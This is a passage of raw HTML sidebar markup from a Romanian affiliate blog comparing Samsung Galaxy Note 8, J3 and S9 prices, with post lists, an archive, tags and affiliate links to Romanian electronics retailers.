<div class='item-snippet'>Pretul telefonului Samsung Galaxy J3 model din 2017 in magazinul online Altex . Pret cu reducere si specificatiile telefonului J3 (2017) la ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>
<img alt='Specificatii Samsung J3 (2017) comparate cu J3 (2016)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOAWHu1fBEshcYcL1_rH6LuRHPmlwDe_hB5FYN2nL2hMeZ93eTWc31FViXeKWQP5gW8r300-SaZZo_OR_UBeAK7vMVHM-mla_T8Jbp9OeR4znn0hdwDfVDJ6BCpdGCmMRtv7THnLsioDIt/s72-c/j3+2016+vs+2017.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>Specificatii Samsung J3 (2017) comparate cu J3 (2016)</a></div>
<div class='item-snippet'>Comparare specificatii complete intre telefonul Samsung Galaxy J3 (2017) si telefonul J3 model 2016. Specificatiile sunt puse unele langa al...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>
<img alt='Samsung Note 8 pret 3.799 lei la Altex in februarie 2018' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqVvlHbMwQ-SxvPnas1nCjWCJTJ6yKy3qJJ4XfmLnZDWXrTKos3KtuFMJGmbNuO6UBsh4UgBOtRAjL785UyzgoEAPeRr1_vYcpjCQWr5LHYP_sSR6DT5V5WbyXeh8WGQDFxgpoMcj9ntkL/s72-c/note+8+pret+3799+lei+altex.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>Samsung Note 8 pret 3.799 lei la Altex in februarie 2018</a></div>
<div class='item-snippet'>Altex, unul din cele mai mari magazine online, a scazut pretul telefonului Samsung Galaxy Note 8  la 3.999 de lei, si cu o reducere de 200 d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html'>
<img alt='Samsung Note 8 specificatii' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixwlgCyIO-QEdhy6RWq3CvjmR5HvajmSiPEN2PjNPHKK7sf8vhY5Y20CPNyLFKsol1KVjqfBo8oCLb-puFX4sM2qAOl9JI9bHdev3zyaRD3Rwf1Q2smQKS5GPROTTcDNxWIyA8J12W3kJI/s72-c/samsung-galaxy-note-8-sm-n950-3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html'>Samsung Note 8 specificatii</a></div>
<div class='item-snippet'>Specificațiile tehnice ale telefonului Samsung Galaxy Note 8 lansat de companie in august 2017.&#160; Specificatii preluate de pe site-ul gsmaren...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html'>Pret si Specificatii Samsung Galaxy S9 Plus</a></li>
<li><a href='https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html'>Specificatii Samsung Galaxy S9</a></li>
<li><a href='https://note8pret.robloguri.info/2018/03/precomanda-samsung-galaxy-s9-s9-plus-altex.html'>Precomanda Samsung Galaxy S9 si S9 Plus de la ALTEX</a></li>
<li><a href='https://note8pret.robloguri.info/2018/03/samsung-note8-gold-costa-3899lei-flanco-reducere-600lei.html'>Samsung Note 8 Gold costa 3.899 lei la Flanco - re...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2017/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type='text/javascript' src='//app.profitshare.ro/ai/4951318'></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>PRET ALTEX CONTRA FLANCO</h2>
<div class='widget-content'>
<a href='http://note8pret.robloguri.info/2018/02/samsung-note-8-pret-altex-contra-flanco.html'>
<img alt='PRET ALTEX CONTRA FLANCO' height='300' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabZ6sayCg-qiSm8RG6fYYtqSb8kq0fa8uef6Z4n6y8TeJe4Nd0cuq8P0kldDhunZ9fcac4JGz6JiGzOEmzCXgejPJIVtsY1ybrI5Z9YQJrJbLCrSN7BAUDRXIVoKYPwG0ro4L2eF3gjmS/s1600/galaxy-note8-altex+vs+flanco+pret.png' width='600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Verifica pret NOTE 8</h2>
<div class='widget-content'>
<style type="text/css">
#parent-side img {width: 100px; height:100px;}
</style>
<div id="parent-side">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://bit.ly/2BQMneq" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMORr751TrbukAV0lkj1aHNoMmY4XrO7r9zcdlt0_DzozEgngpRM_Wg2HW1evpTojZY3IKvzhhYxk5owLjgOJGa3_JXOYfyTc6LXkQe15E4nPNkArza6Z3rAAgPN-0G9SB-JPYliGbUQ5k/s1600/1+pret+Altex.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://bit.ly/2BQMneq" rel="nofollow" target="_blank">Preț la Altex</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJwksoaPKc0XYqUZ0zSy0yPzL5kDW1oJpANpyXdNGw6VzxA4XzsDzv5ykJ1Cu-vEN_nH8BdPL1PRsOYzDKkmQTY_EXHMz3NChxZyFm5heNUK_RjLEYjbhQ-v2gc7CjoRG5Yys5dgDiPOZj/s1600/2+pret+Flanco.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" rel="nofollow" target="_blank">Preț la Flanco</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6UhjuIrSi17FkezNAsTe8mp7nCqbc6HsupcjycNy6i7wyqg7gW4J6-9EDpz83k3_NKpkYtBy-UNGk4QT5ROsoWZg1tatX5zv68Ey1qQ0z_NvXdXggepRdRt3JjKh59m-GrzK8v2Cd2kCK/s1600/3+pret+PCGarage.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" rel="nofollow" target="_blank">Preț la PcGarage</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=468ff75f3&amp;redirect_to=http%253A//www.cel.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6-RTLRoahU_cjXzTlQoFUUkf4lET8BFIGaA1QaOp1m9PxRpQzRyTeGpNIIsyrTB_5QHjmpSs6eetYG9UVcFJmC40VgObNsTH3Lqm4R3UpNUk7Zcn3LJC1YWlmoZoEleLtfEmU7-toyREE/s1600/4+pret+Cel.ro.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=468ff75f3&amp;redirect_to=http%253A//www.cel.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" rel="nofollow" target="_blank">Preț la Cel.ro</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzpL3K1efWpsJkKY_NsHJHEo8XtF-e9cf1JdY0Pbo5rjtVlneel3-gk3ST9bvOpMmDPUYITzOYpJDDY0dQQIi_XLXP7DfT4AERNUrercW3tmY-DoK-sWuHrB6amvebd4Y_P7iYLdshkKP/s1600/5+pret+Evomag.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" rel="nofollow" target="_blank">Preț la Evomag</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHZ-1gldxFyvfr6v5T243SGYH3RBki-KI2s1z8AFhmdUeaOxFB802eWQHIHTZ8hCNeAfmknUch3x0uev1ehZ3gPJDNmnt1WSDo7CB0J2vUhYHQR7jsnS7T8l391qfvzJtJGwvFtXL05iK/s1600/6+pret+Quickmobile.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" rel="nofollow" target="_blank">Preț la QuickMobile</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhehCKQk1RgtMATecsNmr-p7hYWWK6wPfEeN3oO64hkejBOdV4fZfKsq4u7EmdxKgoBFEE2baJErF5zpCOE6C0BXqaHYFmkF20o1RWau9EKWruyDt7G6Nl_mP-Y6Iswz9rEqYR0BhYdSR/s1600/7+pret+Germanos.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" rel="nofollow" target="_blank">Preț la Germanos</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHYbWRgX9vmn75-gt_tF05Hpk7fBnRjilIv6hZO_RM3ezXlGzSCmg_LEpyMmaOLNfbao9icQwEIQCVohhlVPwOQGhAuA3GONLyBRRwOp-zIwaE6egtOzoeMXlCZmnAQYAaO1L3FXyhlHF2/s1600/8+pret+Marketonline.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" rel="nofollow" target="_blank">Preț la MarketOnline</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162213" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiydVhkufjHeJfudAbXb9rOdIDb3x9Ca81LxhWaMtuXrX-fXQw51oF8lUToiGhMVf8HmODdQHb2e637lHqzJ2FHARR_0AaMr3MDs829AHFZMU6fxNrSsCkAG8-Q5lH9pDu_MAwAs-FOfTPt/s1600/9+pret+IT+Galaxy.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162213" rel="nofollow" target="_blank">Preț la IT Galaxy</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=5baacfa1f&amp;redirect_to=http%253A//www.f64.ro/search.html%253FCategorii%255B%255D%253DTelefoane+Mobile%2526q%253Dsamsung+note+8%2526opt%253D%2526sec%253D4%2526orderby%253D%2526dir%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWpIqjbZFhMrtNQF4hxjhpVJTHyR3Cpw2zYCIQsFBHGTkxYCNbq1knDEoKi_bmboOB2AFROuaDQP2DcQpoBFqRygZ5Cvx7rMmZioWSqgxUb7oN8yAOmqfDmx_FaeD4hCQovSeVMecVObi0/s1600/10+pret+F64.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=5baacfa1f&amp;redirect_to=http%253A//www.f64.ro/search.html%253FCategorii%255B%255D%253DTelefoane+Mobile%2526q%253Dsamsung+note+8%2526opt%253D%2526sec%253D4%2526orderby%253D%2526dir%253D" rel="nofollow" target="_blank">Preț la F64.ro</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162235" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnaEDX7MTbvhH2jnhgVWWz82z9PoTNLR2zzd7zxUNTeALEAwbr1pu-KQDtPJTVNJH2B9zs_ldz7P740mZE6jYGwCNZhtYOmjMZrbJFJkQNLjAmLnVm1wkzEWxCSd36OMngamVqylYQMGaI/s1600/11+pret+Badabum.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162235" rel="nofollow" target="_blank">Preț la Badabum</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162243" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDuKLUcck23_8vZkaXUmVSavvjoENS8dgUCklsTtcgMCcmLhIF797leJarwaSYo0ymf0OgPLIkUerqUZ2_mCaZTkr2-5IDMY1eknL_hfOJJI0HnAe0O1LNTPV7uAGd8_0Akx5vjNa5AT84/s1600/12+pret+vexio.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162243" rel="nofollow" target="_blank">Preț la Vexio</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHKJlcO5waZuhIDIQHz_R0kxnhWiWRu2qhXjYJ7R39kYTaTCI9aDaqB3gzmcDodszOytgiSRPNwT_C89Uqp8szKhyDp9Nl3lxkBFZ-bxUVWeBcADMjc6f9YQ8OYUEhiz_eN0gTbjmEntbe/s1600/13+pret+Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" rel="nofollow" target="_blank">Preț la Vodafone</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO5Hod1irqWIFuJLc9FnKR4BLKBfbkmY1SLAp0qmF2koNeNY30CTjPB7Ks20p7v2L3Xut0tM7Id2jfhGX690R50NiOvNE1_4Ep3uljvUbWjoo5s7NM2_DrAdf8gKl6TBwbgiZcVf69meib/s1600/14+pret+Arsis-Vodafone.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO5Hod1irqWIFuJLc9FnKR4BLKBfbkmY1SLAp0qmF2koNeNY30CTjPB7Ks20p7v2L3Xut0tM7Id2jfhGX690R50NiOvNE1_4Ep3uljvUbWjoo5s7NM2_DrAdf8gKl6TBwbgiZcVf69meib/s1600/14+pret+Arsis-Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=6f26c60a3&amp;redirect_to=https%253A//www.arsis.ro/search%253Fcontroller%253Dsearch%2526orderby%253Dposition%2526orderway%253Ddesc%2526search_query%253Dsamsung+note+8%2526submit_search%253DSubmit%2523/categorii-telefoane" rel="nofollow" target="_blank">Preț la Arsis</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjESlO9e3rKvhuFJkcTJEGW8qeyl4F-aafuxYIVfVWP_lIYcEoknjTZkJ6H8JWYr8FPLRBO8_fgPD8QtOnfPeyoP17pMbDCSOTuLLL5WmdgGdsFxQ4LmKkIgZpj_vbHude5fitC-20Lm50R/s1600/15+pret+Telekom.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" rel="nofollow" target="_blank">Preț la Telekom</a></td></tr>
</tbody></table>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/MagazineOnline.robloguri.info/?ref=bookmarks/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiscNI4PeiXWzLL1O6IRG454YrdBaqtfzQeFdIQAHwven9-YXS_PB4H5Wx1uLjd7-lF5XLK2pnwLymFhoQ7BVVyMuT8-N3jj6GVzD_qaf3tSkBe_QGW8qyNPJmp5NMfIYrMEnpKxQLgyiw/s1600-r/ad4.png" /></a></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Arsis'>Arsis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Compara%20Pret%20Note%208'>Categoria Compara Pret Note 8</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Galaxy%20modele%20J%20A%20si%20S'>Categoria Galaxy modele J A si S</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Note%208%20Review%20Specificatii'>Categoria Note 8 Review Specificatii</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Note%208%20Vodafone%20Orange%20Telekom'>Categoria Pret Note 8 Vodafone Orange Telekom</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Reduceri%20Galaxy%20S8%20Plus'>Categoria Pret Reduceri Galaxy S8 Plus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine'>Categoria Preturi Note 8 Magazine</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Altex'>Categoria Reduceri Pret Note 8 Altex</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Evomag'>Categoria Reduceri Pret Note 8 Evomag</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Flanco'>Categoria Reduceri Pret Note 8 Flanco</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Germanos'>Categoria Reduceri Pret Note 8 Germanos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20PC%20Garage'>Categoria Reduceri Pret Note 8 PC Garage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Quickmobile'>Categoria Reduceri Pret Note 8 Quickmobile</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Samsung%20Note%20modele%20vechi'>Categoria Samsung Note modele vechi</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Cel.ro'>Cel.ro</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Marketonline'>Marketonline</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Samsung%20Galaxy%20S9%20Plus'>Samsung Galaxy S9 Plus</a>
<span dir='ltr'>(3)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
